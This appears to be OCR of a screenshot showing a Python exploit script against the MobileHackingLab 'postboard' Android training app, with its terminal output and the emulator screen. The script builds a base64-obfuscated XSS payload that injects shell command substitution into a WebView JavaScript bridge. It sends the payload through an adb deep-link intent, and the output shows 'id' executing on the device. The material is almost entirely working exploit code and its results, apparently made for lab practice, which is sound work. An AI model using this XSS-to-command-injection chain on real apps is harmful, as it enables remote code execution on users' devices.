 1 import base64
2 import os
3
4 def main():
5 user_input = str(input("Enter your command: "))
6
7 cmd = f"$({user_input})"
8 cow_methed = f"window.WebAppInterface.postCowsayMessage(\"{cmd}\")"
9 encoded_cow_methed = base64.b64encode(cow_methed.encode()).decode()
10 payload = f"<img/src='1'/onerror=eval(atob(\"{encoded_cow_methed}\"))>"
11
12 print(f"[+] Generated Payload:\n{payload}\n")
13
14 command = f'adb shell am start -n "com.mobilehackinglab.postboard/.MainActivity"
-a "android.intent.action.VIEW" -d "postboard://postmessage/{base64.b64encode
(payload.encode()).decode()}"'
15 print(f"[+] Command to execute:\n{command}\n")
16 os.system(command)
17
18 if __name__ == "__main__":
19 main()
20
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS powershell
py .\exploit.py
Enter your command: id
[+] Generated Payload:
<img/src='1'/onerror=eval(atob("d2luZG93LldlYkFwcEludGVyZmFjZS5wb3N0Q293c2F5TWVzc2FnZSgiJChpZCkiKQ=="))>
[+] Command to execute:
adb shell am start -n "com.mobilehackinglab.postboard/.MainActivity" -a "android.intent.action.VIEW" -d "po
stboard://postmessage/PGltZy9zcmM9JzEnL29uZXJyb3I9ZXZhbChhdG9iKCJkMmx1Wkc5M0xsZGxZa0Z3Y0VsdWRHVnlabUZqWlM1d
2IzTjBRMjkzYzJGNVRXVnpjMkZuWlNnaUpDaHBaQ2tpS1E9PSIpKT4="
Starting: Intent { act=android.intent.action.VIEW dat=postboard://postmessage/PGltZy9zcmM9JzEnL29uZXJyb3I9Z
XZhbChhdG9iKCJkMmx1Wkc5M0xsZGxZa0Z3Y0VsdWRHVnlabUZqWlM1d2IzTjBRMjkzYzJGNVRXVnpjMkZuWlNnaUpDaHBaQ2tpS1E9PSIp
KT4= cmp=com.mobilehackinglab.postboard/.MainActivity }
Google Nexus 4 - v11 (768x1280, 320dpi) - 19...
2:23
< uid=10129(u0_a129) gid=10129(u0_a129) grou
---------------------------------------------
\ ^__^
\ (oo)\_______
(__)\ )\/
||----w |
|| ||
Write your Markdown message here
Post Message X